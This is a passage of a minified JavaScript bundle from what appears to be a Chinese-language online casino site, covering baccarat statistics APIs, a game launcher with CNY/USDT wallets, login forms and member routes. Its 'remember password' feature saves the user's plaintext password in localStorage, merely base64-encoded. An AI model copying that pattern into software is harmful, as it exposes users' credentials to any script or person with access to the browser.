Object.keys(n)},s.resolve=a,t.exports=s,s.id="944f"},9461:function(t,e,i){},"94c0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tn.f07a886c.svg"},9507:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb.c39480d5.svg"},"950c":function(t,e,i){},9573:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ye.1a89616e.svg"},9583:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cryptoRMB.2cf5c06a.svg"},9625:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/service@3x.79efb851.png"},"96a1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-normal.fd5149fe.svg"},"96a9":function(t,e,i){"use strict";i("bdba")},"96b4":function(t,e,i){"use strict";i.r(e),i.d(e,"baccaratbetrank",(function(){return o})),i.d(e,"winamountrank",(function(){return r})),i.d(e,"baccaratbriefstat",(function(){return c})),i.d(e,"baccaratoverview",(function(){return l})),i.d(e,"getLuZhuInitData",(function(){return d}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/game/betRank",t)),r=t=>n["default"].http.post(a+"/game/profitRank",t),c=t=>n["default"].http.post(a+"/game/todayData",t),l=t=>n["default"].http.post(a+"/game/agBaccarat/overview",t),d=t=>n["default"].http.post(a+"/websocket/result-list/v2",t)},9766:function(t,e,i){"use strict";i("0a0e")},9791:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ERC20.ea6f6f33.svg"},9864:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bm.7d91827f.svg"},"986e":function(t,e,i){"use strict";var n=i("a026");const s=new n["default"];n["default"].prototype.$eventBus=s,e["a"]=s},9889:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify-1.a57351df.svg"},9892:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/im.46d995fd.svg"},"98c4":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close2",use:"icon-close2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close2">\n<g opacity="">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="white" />\n<path d="M8.30254 3.58564C8.59239 3.8755 8.59239 4.32839 8.30254 4.61825L4.625 8.29578C4.33514 8.58564 3.88225 8.58564 3.59239 8.29578C3.30254 8.00593 3.30254 7.55303 3.59239 7.26318L7.26993 3.58564C7.55978 3.3139 8.01268 3.3139 8.30254 3.58564Z" fill="white" />\n<path d="M8.30889 8.30254C8.01904 8.59239 7.56614 8.59239 7.27628 8.30254L3.59875 4.625C3.30889 4.33514 3.30889 3.88225 3.59875 3.59239C3.8886 3.30254 4.3415 3.30254 4.63135 3.59239L8.30889 7.26993C8.58063 7.55978 8.58063 8.01268 8.30889 8.30254Z" fill="white" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"98db":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kw.841518c8.svg"},9953:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ca.f8c2d112.svg"},9971:function(t,e,i){},"99fe":function(t,e,i){"use strict";i("58bc")},"9a06":function(t,e,i){},"9ae7":function(t,e,i){"use strict";i("935c")},"9afc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cl.65517b63.svg"},"9afc4":function(t,e,i){"use strict";i("4114")},"9b49":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pointpay.cebd5b59.svg"},"9baf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-select",use:"icon-select-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-select">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 3C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H17C19.2091 21 21 19.2091 21 17V7C21 4.79086 19.2091 3 17 3H7ZM11.4 15.1001L16.2 10.3001C16.6 9.9001 16.6 9.3001 16.2 8.9001C15.8 8.5001 15.2 8.5001 14.8 8.9001L10.7 13.0001L9.2 11.5001C8.8 11.1001 8.2 11.1001 7.8 11.5001C7.4 11.9001 7.4 12.5001 7.8 12.9001L10 15.1001C10.4 15.5001 11 15.5001 11.4 15.1001Z" fill="#F3B867" />\n</symbol>'});o.a.add(r);e["default"]=r},"9c76":function(t,e,i){"use strict";i("3697")},"9d16":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iq.66216bd0.svg"},"9d23":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/td.f6b0a98f.svg"},"9e2b":function(t,e,i){},"9e37":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kz.aebe1ef9.svg"},"9e54":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/zm.112bea3f.svg"},"9f1c":function(t,e,i){"use strict";i("7717")},a00d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dz.0ffabba4.svg"},a05f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-USDT",use:"icon-USDT-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-USDT">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#1EAA83" />\n<path d="M36.0085 25.3673C36.0085 23.8395 31.8616 22.6391 26.4051 22.3117V19.9108H33.2803V15H14.51V19.9108H21.3852V22.3117C16.0378 22.6391 12 23.8395 12 25.3673C12 26.786 16.0378 28.0956 21.3852 28.4229V36.8259H26.4051V28.3138C31.8616 28.0956 36.0085 26.786 36.0085 25.3673ZM24.0043 26.786C18.1113 26.786 13.4187 25.913 13.4187 24.8217C13.4187 23.8395 16.8017 23.0756 21.4943 22.8573V25.6947C22.3673 25.6947 23.2404 25.8038 24.1134 25.8038C24.9864 25.8038 25.7503 25.8038 26.5142 25.6947V22.8573C31.2068 23.0756 34.699 23.8395 34.699 24.8217C34.5898 25.913 29.8973 26.786 24.0043 26.786V26.786Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},a074:function(t,e,i){"use strict";i.d(e,"b",(function(){return c})),i.d(e,"a",(function(){return u}));i("13d5"),i("14d9");var n=i("4360"),s=i("a18c"),a=i("be3d"),o=i("365c");const r={AGQJ:"003",AGLOT:"004",PAP:"022",AG:"026",WALI:"029",NLC:"030",SHABA:"031",JILI:"032",MG:"035",JDB:"037",PT:"039",PT2:"040","5G":"042",CP:"050",PNG:"052",EVO:"058",EVO_NLC:"058",EVO_BTG:"058",EVO_NE:"058",EVO_RT:"058",SBT:"062",BTI:"062",AS:"064",PP:"067",FP:"067",YSB:"068",SW:"072",CQ9:"073",KY:"074",QG:"080",KX:"084",IM:"086",IMDJ:"090",ISLOT:"091",FB:"092",HP1:"093",PS:"094",TCG:"099"},c=(()=>{const t=JSON.parse(JSON.stringify(r));return Object.entries(t).reduce((t,e)=>{const[i,n]=e;return!t[n]&&(t[n]=i),t},t)})();function l(t){if(t.newWindow)return t.loadInLine?window.open("/game/loadInline?"+d(t),"_blank"):window.open("/game/load?"+d(t),"_blank");t.loadInLine?s["a"].push({path:"/game/loadInline",query:t}):s["a"].push({path:"/game/load",query:t})}function d(t={}){let e="";for(const i in t)t.hasOwnProperty(i)&&(e+=e?`&${i}=${t[i]}`:`${i}=${t[i]}`);return e}function u(t,e=!1){var i,s;const r=(null===(i=n["a"].state.initData)||void 0===i?void 0:i.tryGames)||"",c=r.split(",");let d=a["a"][t.gameProvider],u=n["a"].state.isLogin,h=this;if(!d)return Promise.reject("游戏平台不存在");if(!u&&!e)return n["a"].commit("SET_IS_SUPPORT",c.includes(d.code)),n["a"].commit("SET_TRY_GAME_SHOW",!0),void n["a"].commit("SET_GAME_INFO",t);const p=["CNY","USDT"],f=["QG"];function g(t,e,i){let n={walletCurrency:i,gameCode:a["a"][t].code};o["a"].checkGameFlm(n).then(({head:t,body:n})=>{!n||null!==n&&void 0!==n&&n.check?l(e):h.$dialog.show({title:"温馨提示",content:`此游戏不支持${n.name}，是否扣除${n.name}金额${n.amount}元`,cancelText:"取消",confirmText:"确定",confirmCallBack:()=>{h.$dialog.hide(),m(n,e,i)}})})}function m(t,e,i){o["a"].payMoneyBack({loanReqId:t.requestId,currency:i,repaymentAmount:t.amount}).then(i=>{"0000"==i.head.errCode?(h.$message({message:t.name+"还款成功",type:"success"}),n["a"].dispatch("queryWallets"),setTimeout(()=>{l(e)},2e3),h.$dialog.hide()):h.$message({message:t.name+"还款失败",type:"error"})})}u&&!p.includes(n["a"].state.userInfo.loginUiCurrency)&&(f.includes(t.gameProvider)||"AGQJ"===t.gameProvider&&"PCDY"===(null===(s=t)||void 0===s?void 0:s.gameType))?this.$dialog.show({title:"温馨提示",content:"此游戏仅支持CNY和USDT钱包，不支持其他虚拟货币投注，请选择CNY或USDT钱包进行游戏。",cancelText:"切换CNY钱包",confirmText:"切换USDT钱包",cancelCallBack:()=>{t={...t,currencyLine:"CNY",newWindow:!0,loadInLine:!1},"QG"===t.gameProvider?g("QG",t,"CNY"):l(t),this.$dialog.hide()},confirmCallBack:()=>{t={...t,currencyLine:"USDT",newWindow:!0,loadInLine:!1},"QG"===t.gameProvider?g("QG",t,"USDT"):l(t),this.$dialog.hide()},showClose:!0}):(t={...t,newWindow:!0},t={...t,loadInLine:!1},l(t))}},a0b6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gr.abd7d677.svg"},a135:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"t_tab"},t._l(t.tabs,(function(i,n){return e("div",{key:n,class:{tab:!0,active:t.activeIndex===n},on:{click:function(e){t.activeIndex=n}}},[t._v(" "+t._s(i)+" ")])})),0),0==t.activeIndex?e("loginByPassword"):t._e(),1==t.activeIndex?e("loginBySmsCode"):t._e()],1)},s=[],a=i("2f62"),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginByPassword form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:t.prefix,required:"",placeHolder:"请输入用户名/手机号/邮箱地址",maxLength:t.accountMaxLength,errMsg:t.loginName.msg},on:{blur:t.validateLoginNameAndEmail},model:{value:t.loginName.val,callback:function(e){t.$set(t.loginName,"val",e)},expression:"loginName.val"}})],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",placeHolder:"请输入密码(6-16位数字和字母组合)",maxLength:"18",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{staticClass:"input-item fogetPw"},[e("div",{staticClass:"left"},[e("tCheckbox",{staticClass:"checkbox",attrs:{size:"20"},model:{value:t.rememerPassword,callback:function(e){t.rememerPassword=e},expression:"rememerPassword"}}),t._v(" 记住密码 ")],1),e("t-link",{attrs:{type:"link",text:"忘记密码？"},on:{click:t.toResetPassword}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:t.needCaptcha&&1===t.captchaType,expression:"needCaptcha && captchaType === 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"loginActive":"login"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,disabled:!t.enabled,width:"100%",height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即登录 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 没有账号？ "),e("t-link",{attrs:{type:"link",text:"前往注册"},on:{click:t.toRegist}})],1)])},r=[],c=(i("b7ef"),i("14d9"),i("7cdf")),l=i("5c73"),d=i("53d2"),u=i("124c"),h=i("4c20"),p={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],tCheckbox:u["a"]},mixins:[h["a"]],data(){return{loginName:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},isLoading:!1,rememerPassword:!1,captchaImg:"",captchaId:"",needCaptcha:!1,captchaType:1}},computed:{...Object(a["e"])(["captChaObj","isLogin"]),enabled(){const t=(!this.needCaptcha||1!==this.captchaType||this.needCaptcha&&this.$regs.captcha.test(this.captcha.val))&&this.$regs.password.test(this.password.val);return"EMAIL"===this.accountType?this.$regs.emailAddress.test(this.loginName.val)&&t:this.$regs.loginName.test(this.loginName.val)&&t},accountType(){return this.loginName.val.includes("@")&&isNaN(this.loginName.val)?"EMAIL":this.$regs.phone.test(this.loginName.val)?"PHONE":"LOGIN_NAME"},prefix(){return"EMAIL"===this.accountType?"email":"PHONE"===this.accountType?"phone":"user"},accountMaxLength(){return"EMAIL"===this.accountType?"45":"16"}},watch:{captChaObj(t){"loginByPassword"==t.useFor&&this.toLogin()}},activated(){this.initForm()},mounted(){this.initForm()},methods:{...Object(a["b"])(["loginSuccess","getFpPro"]),validateLoginNameAndEmail(){"LOGIN_NAME"===this.accountType&&(this.$validator.loginName2(this.loginName),this.loginName.isError&&(this.loginName.msg="请输入5-30位数字和字母组合/手机号码/邮箱地址")),"EMAIL"===this.accountType&&(this.$validator.emailAddress(this.loginName),this.loginName.isError&&(this.loginName.msg="请输入5-30位数字和字母组合/手机号码/邮箱地址"))},validatePassword(){this.$validator.password(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},initForm(){this.loginName={val:"",msg:"",isError:!0},this.password={val:"",msg:"",isError:!0},this.captcha={val:"",msg:"",isError:!0};let t=localStorage.getItem("lastLP");if(t){let e=JSON.parse(atob(t));this.loginName.val=e.l,this.password.val=e.p,this.rememerPassword=!0}else this.rememerPassword=!1},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode)},async preLogin(t=!0){const{head:e,body:i}=await this.$api.preLogin({loginName:this.loginName.val});if("0000"===e.errCode)if(i.needCaptcha||!t){if(i.needCaptcha){if(this.needCaptcha=!0,this.captchaType=i.captchaType,1!==i.captchaType)return void this.$eventBus.$emit("generateCapcha",{type:i.captchaType,use:2,useFor:"loginByPassword"});this.getCaptcha()}}else this.toLogin()},async chooseApiToLogin(t){return"LOGIN_NAME"===this.accountType?await this.$api.passwordLogin({loginName:this.loginName.val,password:this.$encrypt(this.password.val),...t}):"PHONE"===this.accountType?await this.$api.loginByMobileEx({mobileNo:this.$encrypt(this.loginName.val),verifyStr:this.$encrypt(this.password.val),loginType:"2",...t}):await this.$api.loginByEmail({email:this.$encrypt(this.loginName.val),password:this.$encrypt(this.password.val),...t})},async toLogin(){this.isLoading=!0;const t={};try{this.needCaptcha&&(t.captcha=this.captcha.val,t.captchaId=this.captchaId,1!=this.captchaType&&(t.captcha=this.captChaObj.captcha,t.captchaId=this.captChaObj.captchaId));const e=await this.chooseApiToLogin(t);if("0000"!==e.head.errCode)return this.password.val="",void(this.captcha.val="");await this.loginSuccess(e.body),await this.getFpPro({loginName:e.body.loginName,loginType:"2",createType:"0"})}catch(e){}finally{if(this.isLoading=!1,this.rememerPassword)return void localStorage.setItem("lastLP",btoa(JSON.stringify({l:this.loginName.val,p:this.password.val})));localStorage.removeItem("lastLP")}},onSubmit(){if(this.isLogin)return this.$message.info("用户已登录"),this.$router.push("/");1==this.captchaType&&this.needCaptcha?this.checkCaptcha().then(t=>{t?this.toLogin():this.getCaptcha()}):this.preLogin()},toRegist(){this.$store.commit("SET_DIALOG_TYPE","regist")},toResetPassword(){this.$store.commit("SET_DIALOG_TYPE","resetPassword")}}},f=p,g=(i("0a09"),i("2877")),m=Object(g["a"])(f,o,r,!1,null,"885efa54",null),v=m.exports,C=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",required:"",placeHolder:"请输入手机号/邮箱地址",maxLength:t.accountMaxLength,errMsg:t.mobileNo.msg,prefix:t.prefix},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{ref:"countrySelector",model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e(),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("countDown",{ref:"countDown",attrs:{autoStart:!1,allowClick:t.allowClick},on:{send:t.getMobileCaptcha,reset:t.reset}})],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{required:"",hasEye:!1,type:t.inputType,prefix:"smsCode",placeHolder:"请输入验证码",errMsg:t.verifyStr.msg,maxLength:6},on:{blur:t.validateSmsCode},model:{value:t.verifyStr.val,callback:function(e){t.$set(t.verifyStr,"val",e)},expression:"verifyStr.val"}})],1),e("div",{staticClass:"input-item service"},[t._v(" 未收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:t.needCaptcha&&1===t.captchaType,expression:"needCaptcha && captchaType === 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"loginActive":"login"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",height:"48px",fontSize:"16px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 立即登录 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 没有账号？"),e("t-link",{attrs:{type:"link",text:"前往注册"},on:{click:t.toRegist}})],1)])},w=[],y=i("30b2"),b=i("c6d2"),A={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countDown:y["a"],countrySelector:b["a"]},mixins:[h["a"]],data(){return{phoneCountry:{},captchaId:"",captchaImg:"",messageId:"",needCaptcha:!1,captchaType:1,mobileNo:{val:"",msg:"",isError:!0},verifyStr:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},isLoading:!1,allowClick:!1}},computed:{...Object(a["e"])(["captChaObj"]),enabled(){return this.isMobileOrEamilValid&&this.mobileOrEamilCodeValid&&(!this.needCaptcha||1!==this.captchaType||this.needCaptcha&&this.$regs.captcha.test(this.captcha.val))&&this.messageId},mobileOrEamilCodeValid(){return this.isPhone?this.$regs.smsCode.test(this.verifyStr.val):this.$regs.emailCode.test(this.verifyStr.val)},isMobileOrEamilValid(){return this.isPhone?this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry):this.$regs.emailAddress.test(this.mobileNo.val)},phonePrefix(){return this.phoneCountry.code},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"},inputType(){return this.isPhone?"int":"text"}},watch:{isMobileOrEamilValid(t){this.allowClick=t},phoneCountry(t){},captChaObj(t){"loginBySmsCode"==t.useFor&&this.toLogin()}},mounted(){},methods:{...Object(a["b"])(["loginSuccess","getFpPro"]),async chooseApi(t){return this.isEmail?await this.$api.emailSendCode({email:this.$encrypt(this.mobileNo.val),...t}):await this.$api.mobileSendCode({mobileNo:this.$encrypt(this.mobileNo.val),phonePrefix:"00"+this.phonePrefix,...t})},async getMobileCaptcha(){const t={use:2};try{const{head:e,body:i}=await this.chooseApi(t);if("0000"!==e.errCode&&(this.allowClick=!0,this.$refs.countDown.reset()),"GW_800505"===e.errCode)return void this.$message.error(`您尚未绑定${this.isEmail?"邮箱":"手机"}，请以密码登陆`);this.messageId=i.messageId}catch(e){}},getCaptcha(){this.$api.getCaptcha().then(({head:t,body:e})=>"0000"===t.errCode&&(this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image,!0)).catch(t=>!1)},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode)},async preLogin(t=!0){const{head:e,body:i}=await this.$api.preLogin({loginName:this.mobileNo.val});if("0000"===e.errCode)if(i.needCaptcha||!t){if(i.needCaptcha){if(this.needCaptcha=!0,this.captchaType=i.captchaType,1!==i.captchaType)return void this.$eventBus.$emit("generateCapcha",{type:i.captchaType,use:2,useFor:"loginBySmsCode"});this.getCaptcha()}}else this.toLogin()},async chooseApiToLogin(t){return this.isEmail?await this.$api.loginByEmailCode({loginName:this.$encrypt(this.mobileNo.val),emailCode:this.verifyStr.val,...t}):await this.$api.loginByMobileEx({mobileNo:this.$encrypt(this.mobileNo.val),loginType:1,phonePrefix:"00"+this.phonePrefix,verifyStr:this.$encrypt(this.verifyStr.val),...t})},async toLogin(){this.isLoading=!0;const t={messageId:this.messageId};try{this.needCaptcha&&(t.captcha=this.captcha.val,t.captchaId=this.captchaId,1!=this.captchaType&&(t.captcha=this.captChaObj.captcha,t.captchaId=this.captChaObj.captchaId));const{head:e,body:i}=await this.chooseApiToLogin(t);if("0000"!==e.errCode)return void this.$message.error(e.errMsg);this.loginSuccess(i),this.getFpPro({loginName:i.loginName,loginType:"3",createType:"0"})}catch(e){this.preLogin(!1)}finally{this.isLoading=!1}},reset(){this.$loading.hide()},validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},validateSmsCode(){if(this.isPhone)return this.$validator.smsCode(this.verifyStr);this.$validator.emailCode(this.verifyStr)},validateCaptcha(){this.$validator.captcha(this.captcha)},onSubmit(){1==this.captchaType&&this.needCaptcha?this.checkCaptcha().then(t=>{t?this.toLogin():this.getCaptcha()}):this.preLogin()},toService(){this.$openService()},toRegist(){this.$store.commit("SET_DIALOG_TYPE","regist")}}},L=A,x=(i("88c0"),Object(g["a"])(L,C,w,!1,null,"4bd6477c",null)),P=x.exports,E={components:{loginByPassword:v,loginBySmsCode:P},data(){return{activeName:"login",activeIndex:0,tabs:["密码登录","验证码登录"]}},computed:{},mounted(){this.removeSpUrl()},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),removeSpUrl(){localStorage.removeItem("SportUrl")},goRegister(){this.$route.meta.isProxyPage||this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register")}}},S=E,I=(i("8a92"),Object(g["a"])(S,n,s,!1,null,"52217452",null));e["a"]=I.exports},a183:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cx.a4343636.svg"},a18c:function(t,e,i){"use strict";var n=i("8c4f"),s=i("a026"),a={path:"/member",redirect:"/myWallet",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-7df7f306")]).then(i.bind(null,"1643")),children:[{path:"/dailyinterest",name:"dailyinterest",component:()=>Promise.all([i.e("chunk-c3a44016"),i.e("chunk-672f8e04")]).then(i.bind(null,"cffc")),meta:{title:"收益宝",noBanner:!0,showService:!0,showMemberTitle:!1}},{path:"/memberNoLogin",name:"memberNoLogin",component:()=>i.e("chunk-1f23b03a").then(i.bind(null,"92eb")),meta:{title:"noLogin",loginRequired:!1,noBanner:!0,showService:!0}},{path:"/myWallet",name:"wallet",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-50c6a4e4")]).then(i.bind(null,"808e")),meta:{title:"transferQuota",loginRequired:!0,noBanner:!0,showMemberTitle:!1,showService:!0}},{path:"/myWallet",name:"wallet2",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-50c6a4e4")]).then(i.bind(null,"808e")),meta:{title:"transferQuota",loginRequired:!0,noBanner:!0,showMemberTitle:!1,showService:!0}},{path:"/depositPage",name:"depositPage",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-ba59348c"),i.e("chunk-15107ffc")]).then(i.bind(null,"4c19")),meta:{title:"depositPage",noBanner:!0,loginRequired:!0,showService:!0}},{path:"/withdrawPage",name:"withdrawPage",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-2d0be333"),i.e("chunk-7e7ba2de"),i.e("chunk-ba59348c"),i.e("chunk-3c989e4c")]).then(i.bind(null,"2c50")),meta:{title:"walletManage",noBanner:!0,loginRequired:!0,showService:!0}},{path:"/record",name:"record",component:()=>i.e("chunk-13a1ca32").then(i.bind(null,"5856")),meta:{title:"record",loginRequired:!0,noBanner:!0,showService:!0,showMemberTitle:!1}},{path:"/news",name:"News",component:()=>i.e("chunk-5f34a09b").then(i.bind(null,"bbf4")),meta:{title:"news",showMemberTitle:!0,loginRequired:!0,showService:!0}},{path:"/safe",name:"safe",component:()=>Promise.all([i.e("chunk-baada1c4"),i.e("chunk-3e68d6c8"),i.e("chunk-53bbbf3e")]).then(i.bind(null,"63d0")),meta:{title:"safe",showMemberTitle:!0,loginRequired:!0,showService:!0,noBanner:!0}},{path:"/exchange",name:"exchange",component:()=>i.e("chunk-71d68cd2").then(i.bind(null,"5197")),meta:{title:"卖币",loginRequired:!0,showService:!0}},{path:"/vipBenefit",name:"vipBenefit",component:()=>i.e("chunk-6ee7b586").then(i.bind(null,"8246")),meta:{noBanner:!0,showService:!0,showMemberTitle:!1,className:"vipBenefit"}},{path:"/vipClub",name:"vipClub",component:()=>Promise.all([i.e("chunk-c3a44016"),i.e("chunk-747a59ea")]).then(i.bind(null,"2987")),meta:{noBanner:!0,showService:!0,showMemberTitle:!1,className:"vipClub"}},{path:"/domainCenter",name:"domainCenter",component:()=>i.e("chunk-2df877fd").then(i.bind(null,"d48f")),meta:{title:"domainCenter",noBanner:!0,showMemberTitle:!0,showService:!0}},{path:"/taskCenter",name:"taskCenter",component:()=>i.e("chunk-20c10ed7").then(i.bind(null,"2449")),meta:{title:"任务中心",noBanner:!0,showService:!0}},{path:"/pointsMall",name:"pointsMall",component:()=>i.e("chunk-7f17aadd").then(i.bind(null,"d8ac")),meta:{title:"商城",noBanner:!0,showService:!0,className:"pointsMall"}},{path:"/pointsMallDetail/:parentId/:id?",name:"pointsMallDetail",component:()=>Promise.all([i.e("chunk-2d22d027"),i.e("chunk-37b4be6b")]).then(i.bind(null,"aaa3")),meta:{title:"商品详情",noBanner:!0,className:"pointsMall"}},{path:"/pointsRecord",name:"pointsRecord",component:()=>i.e("chunk-5e613d7b").then(i.bind(null,"9022")),meta:{title:"商城记录",noBanner:!0,showService:!0,className:"pointsMall"}},{path:"/friendRecommend",name:"friendRecommend",component:()=>i.e("chunk-9d0fa020").then(i.bind(null,"3a2d")),meta:{title:"friendRecommend"},redirect:"/friendBonus",children:[{path:"/friendBonus",name:"friendBonus",component:()=>i.e("chunk-7ceb054e").then(i.bind(null,"13e5f")),meta:{title:"friendBonus",showService:!0,noBanner:!0}}]},{path:"/rebate",name:"rebate",component:()=>i.e("chunk-00f2c2d9").then(i.bind(null,"7a88")),meta:{title:"洗码",noBanner:!0,showService:!0}}],meta:{title:"member"}},o={path:"/activity",redirect:"/",component:()=>Promise.all([i.e("chunk-2be75e53"),i.e("chunk-fd96398c")]).then(i.bind(null,"c1f7")),children:[{path:"/memberDay",name:"memberDay",component:()=>i.e("chunk-44ef08af").then(i.bind(null,"2175")),meta:{title:"memberDay",showService:!0}},{path:"/hitegg",name:"cashBackDay",component:()=>i.e("chunk-1e0c6548").then(i.bind(null,"0523")),meta:{title:"cashBackDay",showService:!0}},{path:"/pointsBonus",name:"pointsBonus",component:()=>i.e("c